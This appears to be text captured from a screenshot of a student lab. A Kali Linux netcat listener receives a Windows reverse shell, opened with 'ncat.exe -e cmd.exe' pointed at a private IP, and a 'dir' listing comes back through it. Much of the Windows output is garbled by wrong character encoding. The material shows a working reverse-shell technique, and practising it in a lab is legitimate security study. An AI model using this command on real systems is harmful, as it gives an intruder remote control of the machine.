 root@jyc20214325: /home/kali
File Actions Edit View Help
┌──(root㉿jyc20214325)-[/home/kali]
└─# nc -l -p 4325
Microsoft Windows [�汾 10.0.19045.4170]
(c) Microsoft Corporation����������Ȩ����
C:\Users\lenovo\Desktop\ncat>dir
dir
������ C �еľ��� Windows-SSD
�������к��� 5425-2633
C:\Users\lenovo\Desktop\ncat ��Ŀ¼
2016/06/01 16:04 <DIR> .
2016/06/01 16:04 <DIR> ..
2016/03/16 23:26 1,261,568 libeay32.dll
2013/11/18 13:07 970,912 msvcr120.dll
2016/03/29 23:40 386,048 ncat.exe
2016/03/16 23:26 295,424 ssleay32.dll
选择 C:\Windows\System32\cmd.exe - ncat.exe -e cmd.exe 192.168.255.137 4325
C:\Users\lenovo\Desktop\ncat>ncat.exe -e cmd.exe 192.168.255.137 4325